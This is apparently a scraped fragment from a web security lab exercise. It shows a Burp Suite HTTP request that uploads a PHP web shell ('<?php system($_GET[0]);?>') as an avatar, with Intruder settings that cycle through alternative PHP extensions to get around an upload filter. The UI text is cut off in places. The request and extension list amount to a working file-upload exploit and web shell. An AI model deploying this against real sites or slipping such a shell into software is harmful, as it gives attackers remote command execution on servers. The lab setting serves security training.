 POST /my-account/avatar HTTP/2
Host: 0a3f0048038736de83e837610045004a.web-security-academy.net
Cookie: session=Tx3Yv5Pzs0ccN6KjmjxeafTerUC0fQLm
Content-Length: 442
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Origin: https://0a3f0048038736de83e837610045004a.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfFGqnhIkoHbH4dIK
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a3f0048038736de83e837610045004a.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
------WebKitFormBoundaryfFGqnhIkoHbH4dIK
Content-Disposition: form-data; name="avatar"; filename="cmd§.php§"
Content-Type: application/octet-stream
<?php system($_GET[0]);?>
------WebKitFormBoundaryfFGqnhIkoHbH4dIK
Payload configuration
This payload type lets you configure a
Paste
Load...
Remove
Clear
Deduplicate
.php
.php2
.php3
.php4
.php5
.php6
.php7
.phps
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform variou
Add
Enabled
Edit
Remove